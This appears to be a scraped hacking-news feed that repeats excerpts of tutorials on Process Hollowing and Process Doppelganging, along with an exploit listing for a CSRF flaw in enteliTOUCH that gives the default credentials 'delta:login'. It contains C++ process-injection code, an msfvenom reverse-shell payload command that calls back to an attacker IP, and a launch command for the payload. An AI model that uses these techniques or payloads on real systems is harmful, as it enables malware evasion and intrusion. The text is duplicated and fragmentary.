
Hacking Articles Tips Tricks Videos Tutorials
Photo
Exploit Collector
Delta Controls enteliTOUCH 3.40.3935 Cross Site Request Forgery
https://4.bp.blogspot.com/-yT3eHciMBDw/WWlvGfUXh9I/AAAAAAAAILU/lYidSj08G0suEfC69x80tZFrj-NYN5F9wCLcBGAs/s1600/h137.png
Delta Controls enteliTOUCH versions 3.40.3935, 3.40.3706, and 3.33.4005 suffer from a cross site request forgery vulnerability.
MD5 |
Download
Source:packetstormsecurity.com
___________________________
@hacking_Attack
@Hacking_Video
Delta Controls enteliTOUCH 3.40.3935 Cross Site Request Forgery
https://4.bp.blogspot.com/-yT3eHciMBDw/WWlvGfUXh9I/AAAAAAAAILU/lYidSj08G0suEfC69x80tZFrj-NYN5F9wCLcBGAs/s1600/h137.png
Delta Controls enteliTOUCH versions 3.40.3935, 3.40.3706, and 3.33.4005 suffer from a cross site request forgery vulnerability.
MD5 |
4e55e9fbc82519325a29a761a490f1e8Download
enteliTouch CSRF
CSRF Add User:
CSRF Change Admin Password (default: delta:login):
Source:packetstormsecurity.com
___________________________
@hacking_Attack
@Hacking_Video
Kitploit
Delta Controls enteliTOUCH 3.40.3935 Cross Site Request Forgery
Exploit Collector is the ultimate collection of public exploits and exploitable vulnerabilities. Remote/Local Exploits, Shellcode and 0days.
Dark Reading: Attacks/Breaches
The Misconceptions of 2021's Black Swan Cyber Events
Organizations can defend themselves from future unknows attacks by implementing targeted security hardening measures, turning on built-in security protections, and leveraging existing technology stack to achieve microsegmentation and credential hygiene.
The Misconceptions of 2021's Black Swan Cyber Events
Organizations can defend themselves from future unknows attacks by implementing targeted security hardening measures, turning on built-in security protections, and leveraging existing technology stack to achieve microsegmentation and credential hygiene.
Hacking on Medium
The Basic Idea || Ethical Hacking — Series 1
https://cdn-images-1.medium.com/max/1282/1*5_-vAY4eZmoSzW9eXq6ABw.gif
Hi everyone, VirusZzHkP here, so this will be new topic on my blog page, I will be starting a series on Ethical Hacking, where I will try…
Continue reading on System Weakness »
___________________________
@hacking_Attack
@Hacking_Video
The Basic Idea || Ethical Hacking — Series 1
https://cdn-images-1.medium.com/max/1282/1*5_-vAY4eZmoSzW9eXq6ABw.gif
Hi everyone, VirusZzHkP here, so this will be new topic on my blog page, I will be starting a series on Ethical Hacking, where I will try…
Continue reading on System Weakness »
___________________________
@hacking_Attack
@Hacking_Video
Medium
The Basic Idea || Ethical Hacking — Series 1
Hi everyone, VirusZzHkP here, so this will be new topic on my blog page, I will be starting a series on Ethical Hacking, where I will try…
Hacking on Medium
You’re getting your OSCP -Status Update
https://cdn-images-1.medium.com/max/1057/1*XvATh4WUwEwC2FybvpvcwA.png
It’s been quite some time since I posted. I needed to take a much-needed break. Sorry for the delay.
Continue reading on Medium »
___________________________
@hacking_Attack
@Hacking_Video
You’re getting your OSCP -Status Update
https://cdn-images-1.medium.com/max/1057/1*XvATh4WUwEwC2FybvpvcwA.png
It’s been quite some time since I posted. I needed to take a much-needed break. Sorry for the delay.
Continue reading on Medium »
___________________________
@hacking_Attack
@Hacking_Video
Medium
You’re getting your OSCP -Status Update
It’s been quite some time since I posted. I needed to take a much-needed break. Sorry for the delay.
Hacking on Medium
TryHackMe: Pickle Rick
https://cdn-images-1.medium.com/max/1200/1*JcJTT6RZzhwzHs8uQXbIwQ.jpeg
What is the first ingredient Rick needs?
Continue reading on Medium »
___________________________
@hacking_Attack
@Hacking_Video
TryHackMe: Pickle Rick
https://cdn-images-1.medium.com/max/1200/1*JcJTT6RZzhwzHs8uQXbIwQ.jpeg
What is the first ingredient Rick needs?
Continue reading on Medium »
___________________________
@hacking_Attack
@Hacking_Video
Medium
TryHackMe: Pickle Rick
What is the first ingredient Rick needs?
Hacking Articles Tips Tricks Videos Tutorials
Photo
Hacking Articles|Raj Chandel's Blog
Process Doppelganging (Mitre:T1055.013)
IntroductionEugene Kogan and Tal Liberman presented a technique for defense evasion called “Process Doppelganging” in Blackhat EU 2017 which can be found here and a video of the session here. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. We’ll see this in action in live code.MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)· File systems· FAT· NTFS· Working of NTFS· NTFS Transactions· Process Doppelganging· Demonstration· Drawbacks· ConclusionBefore we proceed further, it is necessary to know a little about Windows Filesystems. They allow files and directories to be stored in physical memory in small clusters (logical blocks) while maintaining a table of index to refer where each file is stored and in which cluster. Windows supports two major file systems: FAT and NTFSFAT: File Allocation Table is the legacy format to maintain hard disks, removable storages etc. They come in three formats FAT12, FAT16 AND FAT32. Each of these versions provide different cluster size and different maximum file size. For example, FAT12 only supported files as large as 32 MB while the newer FAT32 supports files upto 32GB (theoretical limit 16 TB) with cluster size 8 KB. They are wisely used in storage medias that have to be used on different operating systems (windows, linux, macOS).NTFS: Windows developed the New Technology File System (NTFS) that is the most popular file system in Windows OS. It overcame various FAT limitations and had following features:Working of NTFS: NTFS uses a B-Tree directory schema to keep track of file clusters. It already has various built-in memory spaces for things like:___________________________
@hacking_Attack
@Hacking_Video
Process Doppelganging (Mitre:T1055.013)
IntroductionEugene Kogan and Tal Liberman presented a technique for defense evasion called “Process Doppelganging” in Blackhat EU 2017 which can be found here and a video of the session here. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. We’ll see this in action in live code.MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)· File systems· FAT· NTFS· Working of NTFS· NTFS Transactions· Process Doppelganging· Demonstration· Drawbacks· ConclusionBefore we proceed further, it is necessary to know a little about Windows Filesystems. They allow files and directories to be stored in physical memory in small clusters (logical blocks) while maintaining a table of index to refer where each file is stored and in which cluster. Windows supports two major file systems: FAT and NTFSFAT: File Allocation Table is the legacy format to maintain hard disks, removable storages etc. They come in three formats FAT12, FAT16 AND FAT32. Each of these versions provide different cluster size and different maximum file size. For example, FAT12 only supported files as large as 32 MB while the newer FAT32 supports files upto 32GB (theoretical limit 16 TB) with cluster size 8 KB. They are wisely used in storage medias that have to be used on different operating systems (windows, linux, macOS).NTFS: Windows developed the New Technology File System (NTFS) that is the most popular file system in Windows OS. It overcame various FAT limitations and had following features:Working of NTFS: NTFS uses a B-Tree directory schema to keep track of file clusters. It already has various built-in memory spaces for things like:___________________________
@hacking_Attack
@Hacking_Video
Blogspot
Process Doppelganging (Mitre:T1055.013)
Hacking Articles is a very interesting blog about information security, penetration testing and vulnerability assessment managed by Raj Chandel.
Hacking Articles Tips Tricks Videos Tutorials
Hacking Articles|Raj Chandel's Blog Process Doppelganging (Mitre:T1055.013) IntroductionEugene Kogan and Tal Liberman presented a technique for defense evasion called “Process Doppelganging” in Blackhat EU 2017 which can be found here and a video of the session…
the file.NTFS TransactionsEssentially memory is a 2D matrix containing references to files and OS variables. Much like the transactions in databases, transactions in NTFS are also possible which lets a user play with the memory segments. One can manually perform operations on a particular NTFS sector(memory segment) and input data in it using various Windows APIs provided by Microsoft.Process DoppelgangingNow that we have established an understanding of Transactions on NTFS, let’s understand Process Doppelganging. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. Let’s understand this via code contributed by Hasherezade here.Step 1: Create a new NTFS transaction, which is nothing but an operation on the memory space. Windows has provided the following function to do this:CreateTransaction()Step 2: Inside this transaction, we create a dummy file to store the payload. This reserves a space equivalent to the size of our malicious payload in the section.CreateFileTransacted()Step 3: Using the above function, our dummy file is now ready to be generated. We now need to create a new section where this gets stored.CreateSection()Step 4: Now that we have create a section, including our dummy file with our payload in it, we no longer need our file and the payload can exist in memory, i.e., “fileless payload.” We can now rollback our transaction and delete this dummy file. This would not delete our section and our payload lives in it.RollbackTransaction()Step 5: Now the malicious code is stored in a section. We need to create a new process and attach this section to it. This is the “doppelganger process”NtCreateProcessEx(): It can load a process using a section containing PE content too as well as a PE File!Step 6: Finishing. We need to fill some of the process paramters manually and link it to the current PEB [...]
___________________________
@hacking_Attack
@Hacking_Video
___________________________
@hacking_Attack
@Hacking_Video
Hacking Articles Tips Tricks Videos Tutorials
the file.NTFS TransactionsEssentially memory is a 2D matrix containing references to files and OS variables. Much like the transactions in databases, transactions in NTFS are also possible which lets a user play with the memory segments. One can manually perform…
for the process to run properly. Refer the code for how it is done. The supporting function used is:Setup_process_paramtersStep 7: Point EAX to the entry point and create a new thread to start execution.CreateThreadExDemonstrationBefore we begin, please note that Windows 10 is detecting this attack as defender has updated the signatures associated with Doppelganging. When detected, it looks like:msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1234 -f exe > hello.exehttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgarSgYbE5SV2n4Qz0gKGYP0CpAC52LzmNkmrrS7NDr_M5fZ8F24wUA5Y0c-g_s9hAjME1zxFlXXmCYvoke6zQT8CuCaqR5_SJ63fHwWsEbtlh3v6KG1sqGvTkN_SJP49_g0trZT-x1qPdcC5ZsNmgcow6Kwj2Oibcw1Z69phSDUd3oCqKths3Y8ySaiQ/s16000/10.png Once created, we can send this to our victim and launch Process Doppelganging attack using Hasherezade’s executables. To run this, we just need to provide the malicious file and the file in which we will hide our payload in. Here, I am using a file called “hex.txt” which is a simple notepad file.proc_doppel32.exe hello.exe hex.txthttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq1Z9f_9T0Rr6-eGBlH9uoGjqfI6YY50WKCGC2Idb2YyS3SSCHI0xEfH7Ve4s3XoE9aDGxTvsIQCP6xhGR6axmcenoDkdp0L4Q4MoeYJc3QIUhKZ1Y7m1VuZOffP2_VYDz32_Na6TbMQNhS4x-zKmXK8NXQtb2EXtuY_APwQpNXoJ5aDPcA-LliE1sLg/s16000/11.png Upon inspecting current processes in process explorer, we will see that a cmd is active under notepad.exe! Unusual, right?DrawbacksWell, if everything works then what’s the problem? We do not wish to leave anyone reading this under false pretenses of this attack working on modern systems. There are various drawbacks which have to be considered:___________________________
@hacking_Attack
@Hacking_Video
@hacking_Attack
@Hacking_Video
Hacking Articles Tips Tricks Videos Tutorials
for the process to run properly. Refer the code for how it is done. The supporting function used is:Setup_process_paramtersStep 7: Point EAX to the entry point and create a new thread to start execution.CreateThreadExDemonstrationBefore we begin, please note…
ransactions and rolling it back, it uses “DELETE_PENDING” flag to inject payload in-memory.ConclusionThe article brought about a highlight on a famous defense evasion technique which had been used by various APTs and malware campaigns in the past. We talked about the misuse of various Microsoft’s Win32 APIs that make this abuse possible and also, demonstrated the PoC of the attack. A skilled attacker can easily customize the PoC code, evade previously detected signatures of functions like NtCreateProcessEx and use alternate functions that can do the same thing; and implement the Process Doppelganging technique for defense evasion. Hope you liked the article. Thanks for reading.___________________________
@hacking_Attack
@Hacking_Video
@hacking_Attack
@Hacking_Video
Hacking Articles Tips Tricks Videos Tutorials
Photo
Hacking Articles
Process Hollowing (Mitre:T1055.012)
IntroductionIn July 2011, John Leitch of autosectools.com talked about a technique he called process hollowing in his whitepaper here. Ever since then, many malware campaigns like Bandook and Ransom.Cryak, and various APTs have utilized Process Hollowing for defense evasion and privilege escalation. In this article, we aim to discuss the technical concepts utilized behind the technique in an easy to comprehend manner and demonstrate a ready to go tool that can perform Process Hollowing in a portable manner.
MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)
MITRE Technique ID: Process Injection (T1055)
MITRE SUB ID: Process Hollowing (T1055.012) Table of content* Pre-Requisites
* Process Hollowing
* Demonstration 1: PoC
* Demonstration 2: PoC
* Demonstration 3: Real Time Exploit
* Conclusion Pre-RequisitesOne must be aware of the following requirements in order to fully understand the process discussed:
* C/C++/C# with Win32 API coding
* Registers, PEB, Memory management in Windows OS
* Debugging code Process HollowingFundamental concept is quite straightforward. In the process hollowing code injection technique, an attacker creates a new process in a suspended state, its image is then unmapped (hollowed) from the memory, a malicious binary gets written instead and finally, the program state is resumed which executes the injected code. Workflow of the technique is:
Step 1: Creating a new process in a suspended state:
* CreateProcessA() with CREATE_SUSPENDED flag set
Step 2: Swap out its memory contents (unmapping/hollowing):
* NtUnmapViewOfSection()
Step 3: Input malicious payload in this unmapped region:
* VirtualAllocEx : To allocate new memory
* WriteProcessMemory() : To write each of malware sections to target the process space
Step 4: Setting EAX to the entrypoint:
* SetThreadContext()
Step 5: Start the suspended thread:
* ResumeThread()
Programmatically speaking, in the original code, the following code was used to demonstrate the same which is explained below
Step 1: Creating a new process
An adversary first creates a new process. To create a benign process in suspended mode the functions are used:
* CreateProcessA() and flag CREATE_SUSPENDED
Following code, snippet is taken from the original source here. An explanation is as follows:
* pStartupInfo is the pointer to the STARTUPINFO structure which specifies the appearance of the window at creation time
* pProcessInfo is the pointer to the PROCESS_INFORMATION structure that contains details about a process and its main thread. It returns a handle called hProcess which can be used to modify the memory space of the process created.
* These two pointers are required by CreateProcessA function to create a new process.
* CreateProcessA creates a new process and its primary thread and inputs various different flags. One such flag being the CREATE_SUSPENDED. This creates a process in a suspended state. For more details on this structure, refer here.
* If the process creation fails, function returns 0.
* Finally, if the pProcessInfo pointer doesn’t return a handle, means the process hasn’t been created and the code ends.
printf("Creating process\r\n");
LPSTARTUPINFOA pStartupInfo = new STARTUPINFOA();
LPPROCESS_INFORMATION pProcessInfo = new PROCESS_INFORMATION();
CreateProcessA
(
0,
pDestCmdLine,
0,
0,
0,
CREATE_SUSPENDED,
0,
0,
pStartupInfo,
pProcessInfo
);
if (!pProcessInfo->hProcess)
{
printf("Error creating process\r\n");
return;
}
Step 2: Information Gathering
* Read the base address of the created process
We have to know the base address o[...]
___________________________
@hacking_Attack
@Hacking_Video
Process Hollowing (Mitre:T1055.012)
IntroductionIn July 2011, John Leitch of autosectools.com talked about a technique he called process hollowing in his whitepaper here. Ever since then, many malware campaigns like Bandook and Ransom.Cryak, and various APTs have utilized Process Hollowing for defense evasion and privilege escalation. In this article, we aim to discuss the technical concepts utilized behind the technique in an easy to comprehend manner and demonstrate a ready to go tool that can perform Process Hollowing in a portable manner.
MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)
MITRE Technique ID: Process Injection (T1055)
MITRE SUB ID: Process Hollowing (T1055.012) Table of content* Pre-Requisites
* Process Hollowing
* Demonstration 1: PoC
* Demonstration 2: PoC
* Demonstration 3: Real Time Exploit
* Conclusion Pre-RequisitesOne must be aware of the following requirements in order to fully understand the process discussed:
* C/C++/C# with Win32 API coding
* Registers, PEB, Memory management in Windows OS
* Debugging code Process HollowingFundamental concept is quite straightforward. In the process hollowing code injection technique, an attacker creates a new process in a suspended state, its image is then unmapped (hollowed) from the memory, a malicious binary gets written instead and finally, the program state is resumed which executes the injected code. Workflow of the technique is:
Step 1: Creating a new process in a suspended state:
* CreateProcessA() with CREATE_SUSPENDED flag set
Step 2: Swap out its memory contents (unmapping/hollowing):
* NtUnmapViewOfSection()
Step 3: Input malicious payload in this unmapped region:
* VirtualAllocEx : To allocate new memory
* WriteProcessMemory() : To write each of malware sections to target the process space
Step 4: Setting EAX to the entrypoint:
* SetThreadContext()
Step 5: Start the suspended thread:
* ResumeThread()
Programmatically speaking, in the original code, the following code was used to demonstrate the same which is explained below
Step 1: Creating a new process
An adversary first creates a new process. To create a benign process in suspended mode the functions are used:
* CreateProcessA() and flag CREATE_SUSPENDED
Following code, snippet is taken from the original source here. An explanation is as follows:
* pStartupInfo is the pointer to the STARTUPINFO structure which specifies the appearance of the window at creation time
* pProcessInfo is the pointer to the PROCESS_INFORMATION structure that contains details about a process and its main thread. It returns a handle called hProcess which can be used to modify the memory space of the process created.
* These two pointers are required by CreateProcessA function to create a new process.
* CreateProcessA creates a new process and its primary thread and inputs various different flags. One such flag being the CREATE_SUSPENDED. This creates a process in a suspended state. For more details on this structure, refer here.
* If the process creation fails, function returns 0.
* Finally, if the pProcessInfo pointer doesn’t return a handle, means the process hasn’t been created and the code ends.
printf("Creating process\r\n");
LPSTARTUPINFOA pStartupInfo = new STARTUPINFOA();
LPPROCESS_INFORMATION pProcessInfo = new PROCESS_INFORMATION();
CreateProcessA
(
0,
pDestCmdLine,
0,
0,
0,
CREATE_SUSPENDED,
0,
0,
pStartupInfo,
pProcessInfo
);
if (!pProcessInfo->hProcess)
{
printf("Error creating process\r\n");
return;
}
Step 2: Information Gathering
* Read the base address of the created process
We have to know the base address o[...]
___________________________
@hacking_Attack
@Hacking_Video
Hacking Articles
Process Hollowing (Mitre:T1055.012)
Learn about Process Hollowing, a technique for defense evasion and privilege escalation. Explore its working, code examples, and real-time exploit.
Hacking Articles Tips Tricks Videos Tutorials
Photo
Hacking Articles
Process Doppelganging (Mitre:T1055.013)
IntroductionEugene Kogan and Tal Liberman presented a technique for defense evasion called “Process Doppelganging” in Blackhat EU 2017 which can be found here and a video of the session here. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. We’ll see this in action in live code.
MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)
MITRE Technique ID: Process Injection (T1055)
MITRE SUB ID: Process Doppelganging (T1055.013) Table of Content* File systems
* FAT
* NTFS
* Working of NTFS
* NTFS Transactions
* Process Doppelganging
* Demonstration
* Drawbacks
* Conclusion File systemsBefore we proceed further, it is necessary to know a little about Windows Filesystems. They allow files and directories to be stored in physical memory in small clusters (logical blocks) while maintaining a table of index to refer to where each file is stored and in which cluster. Windows supports two major file systems: FAT and NTFS
FAT: File Allocation Table is the legacy format to maintain hard disks, removable storage etc. They come in three formats FAT12, FAT16 AND FAT32. Each of these versions provides a different cluster size and different maximum file size. For example, FAT12 only supported files as large as 32 MB while the newer FAT32 supports files up to 32GB (theoretical limit 16 TB) with a cluster size of 8 KB. They are wisely used in storage medias that have to be used on different operating systems (windows, Linux, macOS).
NTFS: Windows developed the New Technology File System (NTFS) that is the most popular file system in Windows OS. It overcame various FAT limitations and had the following features:
* Large File Size Limit: 16 exabytes
* Larger size of cluster: varying from 4KB to 2048 KB depending on file size. Refer here. So, if a file is 4 Gb, it gets divided in 1 million 4Kb clusters (approx.). Or even if the file size is 4.1 Kb, it gets divided in 2 clusters each of size 4KB (4+0.1 KB in clusters)
* Journaling file system: It maintains a record of changes ($Logfile) so that it can recover data following a system failure/corruption
* Supports inbuilt encryption (turns file name to blue if encrypted)
* Supports file permission model on memory (RWX)
* Limited Cross OS compatibility.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5edNGTx6SYRVTSBKoHlfIqy5t4WpL1itzYE_myrcoLZTYn3yti26-W_Je4KfyfpqvJ2ofSSrXzzThidqaxWwQmFUR9U1VgNsO3Fr49_mFoqbNFZEG6dpRCrhCRq-3M9drbIW8wA1xqMAWy4suBiF4htcl0lNRHI21d2jYW5JQDVcQ9vVg1oJWmDP0Jw/s16000/1.png?w=640&ssl=1
Working of NTFS: NTFS uses a B-Tree directory schema to keep track of file clusters. It already has various built-in memory spaces for things like:
* $BOOT: Contains boot manager sequence which helps an OS to start up
* $MFT: Master File Table is an index of all the files present on the directory. Any lookup is done by referring to this table.
* $MFTMir: Master File Table Mirror is a redundant MFT for backup purposes.
* $FileSystemData: Contains misc data not in MFT
* Refer here for more functions.
So, when an HDD is formatted and files stored in it, MFT gets updated with the knowledge of the file clustering and value in each cluster. Next time a user looks up the file, MFT refers to that physical location and loads the file. NTFS TransactionsEssentially memory is a 2D matrix containing references to files and OS variables. Much like the transactions in databases, transactions in NTFS are also possible which lets a user play with the memory segments. One can manually perform operations on a particular[...]
___________________________
@hacking_Attack
@Hacking_Video
Process Doppelganging (Mitre:T1055.013)
IntroductionEugene Kogan and Tal Liberman presented a technique for defense evasion called “Process Doppelganging” in Blackhat EU 2017 which can be found here and a video of the session here. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. We’ll see this in action in live code.
MITRE TACTIC: Defense Evasion (TA0005) and Privilege Escalation (TA0004)
MITRE Technique ID: Process Injection (T1055)
MITRE SUB ID: Process Doppelganging (T1055.013) Table of Content* File systems
* FAT
* NTFS
* Working of NTFS
* NTFS Transactions
* Process Doppelganging
* Demonstration
* Drawbacks
* Conclusion File systemsBefore we proceed further, it is necessary to know a little about Windows Filesystems. They allow files and directories to be stored in physical memory in small clusters (logical blocks) while maintaining a table of index to refer to where each file is stored and in which cluster. Windows supports two major file systems: FAT and NTFS
FAT: File Allocation Table is the legacy format to maintain hard disks, removable storage etc. They come in three formats FAT12, FAT16 AND FAT32. Each of these versions provides a different cluster size and different maximum file size. For example, FAT12 only supported files as large as 32 MB while the newer FAT32 supports files up to 32GB (theoretical limit 16 TB) with a cluster size of 8 KB. They are wisely used in storage medias that have to be used on different operating systems (windows, Linux, macOS).
NTFS: Windows developed the New Technology File System (NTFS) that is the most popular file system in Windows OS. It overcame various FAT limitations and had the following features:
* Large File Size Limit: 16 exabytes
* Larger size of cluster: varying from 4KB to 2048 KB depending on file size. Refer here. So, if a file is 4 Gb, it gets divided in 1 million 4Kb clusters (approx.). Or even if the file size is 4.1 Kb, it gets divided in 2 clusters each of size 4KB (4+0.1 KB in clusters)
* Journaling file system: It maintains a record of changes ($Logfile) so that it can recover data following a system failure/corruption
* Supports inbuilt encryption (turns file name to blue if encrypted)
* Supports file permission model on memory (RWX)
* Limited Cross OS compatibility.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5edNGTx6SYRVTSBKoHlfIqy5t4WpL1itzYE_myrcoLZTYn3yti26-W_Je4KfyfpqvJ2ofSSrXzzThidqaxWwQmFUR9U1VgNsO3Fr49_mFoqbNFZEG6dpRCrhCRq-3M9drbIW8wA1xqMAWy4suBiF4htcl0lNRHI21d2jYW5JQDVcQ9vVg1oJWmDP0Jw/s16000/1.png?w=640&ssl=1
Working of NTFS: NTFS uses a B-Tree directory schema to keep track of file clusters. It already has various built-in memory spaces for things like:
* $BOOT: Contains boot manager sequence which helps an OS to start up
* $MFT: Master File Table is an index of all the files present on the directory. Any lookup is done by referring to this table.
* $MFTMir: Master File Table Mirror is a redundant MFT for backup purposes.
* $FileSystemData: Contains misc data not in MFT
* Refer here for more functions.
So, when an HDD is formatted and files stored in it, MFT gets updated with the knowledge of the file clustering and value in each cluster. Next time a user looks up the file, MFT refers to that physical location and loads the file. NTFS TransactionsEssentially memory is a 2D matrix containing references to files and OS variables. Much like the transactions in databases, transactions in NTFS are also possible which lets a user play with the memory segments. One can manually perform operations on a particular[...]
___________________________
@hacking_Attack
@Hacking_Video
Hacking Articles
Process Doppelganging (Mitre:T1055.013)
Explore Process Doppelganging, a defense evasion technique using NTFS transactions. Learn how it works, its demonstration, and drawbacks.
Hacking Articles Tips Tricks Videos Tutorials
Hacking Articles Process Hollowing (Mitre:T1055.012) IntroductionIn July 2011, John Leitch of autosectools.com talked about a technique he called process hollowing in his whitepaper here. Ever since then, many malware campaigns like Bandook and Ransom.Cryak…
f the created process so that we can use this to copy this memory block to the created process’ memory block later. This can be done using:
NtQueryProcessInformation + ReadProcessMemory
Also, can be done easily using a single function:
ReadRemotePEB(pProcessInfo->hProcess) PPEB pPEB = ReadRemotePEB(pProcessInfo->hProcess);
* Read the NT Headers format (from the PE structure) from the PEB’s image address.
This is essential as it contains information related to OS which is needed in further code. This can be done using ReadRemoteImage(). pImage is a pointer to hProcess handle and ImageBaseAddress.
PLOADED_IMAGE pImage = ReadRemoteImage
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress
);
Step 3: Unmapping (hollowing) and swapping the memory contents
* Unmapping
After obtaining the NT headers, we can unmap the image from memory.
* Get a handle of NTDLL, a file containing Windows Kernel Functions
* HMODULE obtains a handle hNTDLL that points to NTDLL’s base address using GetModuleHandleA()
* GetProcAddress() takes input of NTDLL
* handle to ntdll that contains the “NtUnmapViewOfSection” variable name stored in the specified DLL
* Create NtUnmapViewOfSection variable which carves out process from the memory
printf("Unmapping destination section\r\n");
HMODULE hNTDLL = GetModuleHandleA("ntdll");
FARPROC fpNtUnmapViewOfSection = GetProcAddress
(
hNTDLL,
"NtUnmapViewOfSection"
);
_NtUnmapViewOfSection NtUnmapViewOfSection =
(_NtUnmapViewOfSection)fpNtUnmapViewOfSection;
DWORD dwResult = NtUnmapViewOfSection
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress
);
* Swapping memory contents
Now we have to map a new block of memory for source image. Here, a malware would be copied to a new block of memory. For this we need to provide:
* A handle to process,
* Base address,
* Size of the image,
* Allocation type-> here, MEM_COMMIT | MEM_RESERVE means we demanded and reserved a particular contiguous block of memory pages
* Memory protection constant. Read here. PAGE_EXECUTE_READWRITE -> enables RWX on the committed memory block.
PVOID pRemoteImage = VirtualAllocEx
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress,
pSourceHeaders->OptionalHeader.SizeOfImage,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE
);
Step 4: Copy this new block of memory (malware) to the suspended process memory
Here, section by section, our new block of memory (pSectionDestination) is being copied to the process memory’s (pSourceImage) virtual address
for (DWORD x = 0; x < pSourceImage->NumberOfSections; x++)
{
if (!pSourceImage->Sections[x].PointerToRawData)
continue;
PVOID pSectionDestination = (PVOID)((DWORD)pPEB->ImageBaseAddress + pSourceImage->Sections[x].VirtualAddress);
}
Step 5: Rebasing the source image
Since the source image was loaded to a different ImageBaseAddress than the destination process, it needs to be rebased in order for the binary to resolve addresses of static variables and other absolute addresses properly. The way the windows loader knows how to patch the images in memory is by referring to a relocation table residing in the binary.
for (DWORD y = 0; y < dwEntryCount; y++)
{
dwOffset += sizeof(BASE_RELOCATION_ENTRY);
if (pBlocks[y].Type == 0)
continue;
DWORD dwFieldAddress = pBlockheader->PageAddress + pBlocks[y].Offset;
DWORD dwBuffer = 0;
ReadProcessMemory
(
pProcessInfo->hProcess,
(PVOID)((DWORD)pPEB->ImageBaseAddress [...]
___________________________
@hacking_Attack
@Hacking_Video
NtQueryProcessInformation + ReadProcessMemory
Also, can be done easily using a single function:
ReadRemotePEB(pProcessInfo->hProcess) PPEB pPEB = ReadRemotePEB(pProcessInfo->hProcess);
* Read the NT Headers format (from the PE structure) from the PEB’s image address.
This is essential as it contains information related to OS which is needed in further code. This can be done using ReadRemoteImage(). pImage is a pointer to hProcess handle and ImageBaseAddress.
PLOADED_IMAGE pImage = ReadRemoteImage
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress
);
Step 3: Unmapping (hollowing) and swapping the memory contents
* Unmapping
After obtaining the NT headers, we can unmap the image from memory.
* Get a handle of NTDLL, a file containing Windows Kernel Functions
* HMODULE obtains a handle hNTDLL that points to NTDLL’s base address using GetModuleHandleA()
* GetProcAddress() takes input of NTDLL
* handle to ntdll that contains the “NtUnmapViewOfSection” variable name stored in the specified DLL
* Create NtUnmapViewOfSection variable which carves out process from the memory
printf("Unmapping destination section\r\n");
HMODULE hNTDLL = GetModuleHandleA("ntdll");
FARPROC fpNtUnmapViewOfSection = GetProcAddress
(
hNTDLL,
"NtUnmapViewOfSection"
);
_NtUnmapViewOfSection NtUnmapViewOfSection =
(_NtUnmapViewOfSection)fpNtUnmapViewOfSection;
DWORD dwResult = NtUnmapViewOfSection
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress
);
* Swapping memory contents
Now we have to map a new block of memory for source image. Here, a malware would be copied to a new block of memory. For this we need to provide:
* A handle to process,
* Base address,
* Size of the image,
* Allocation type-> here, MEM_COMMIT | MEM_RESERVE means we demanded and reserved a particular contiguous block of memory pages
* Memory protection constant. Read here. PAGE_EXECUTE_READWRITE -> enables RWX on the committed memory block.
PVOID pRemoteImage = VirtualAllocEx
(
pProcessInfo->hProcess,
pPEB->ImageBaseAddress,
pSourceHeaders->OptionalHeader.SizeOfImage,
MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE
);
Step 4: Copy this new block of memory (malware) to the suspended process memory
Here, section by section, our new block of memory (pSectionDestination) is being copied to the process memory’s (pSourceImage) virtual address
for (DWORD x = 0; x < pSourceImage->NumberOfSections; x++)
{
if (!pSourceImage->Sections[x].PointerToRawData)
continue;
PVOID pSectionDestination = (PVOID)((DWORD)pPEB->ImageBaseAddress + pSourceImage->Sections[x].VirtualAddress);
}
Step 5: Rebasing the source image
Since the source image was loaded to a different ImageBaseAddress than the destination process, it needs to be rebased in order for the binary to resolve addresses of static variables and other absolute addresses properly. The way the windows loader knows how to patch the images in memory is by referring to a relocation table residing in the binary.
for (DWORD y = 0; y < dwEntryCount; y++)
{
dwOffset += sizeof(BASE_RELOCATION_ENTRY);
if (pBlocks[y].Type == 0)
continue;
DWORD dwFieldAddress = pBlockheader->PageAddress + pBlocks[y].Offset;
DWORD dwBuffer = 0;
ReadProcessMemory
(
pProcessInfo->hProcess,
(PVOID)((DWORD)pPEB->ImageBaseAddress [...]
___________________________
@hacking_Attack
@Hacking_Video
Hacking Articles Tips Tricks Videos Tutorials
Hacking Articles Process Doppelganging (Mitre:T1055.013) IntroductionEugene Kogan and Tal Liberman presented a technique for defense evasion called “Process Doppelganging” in Blackhat EU 2017 which can be found here and a video of the session here. In this…
NTFS sector(memory segment) and input data in it using various Windows APIs provided by Microsoft.
Transactions encapsulate a series of operations into a single unit. Hence, multiple operations can be treated as an integrated unit transaction that get executed if each and every transaction returns true, or fails entirely even if a single transaction fails.
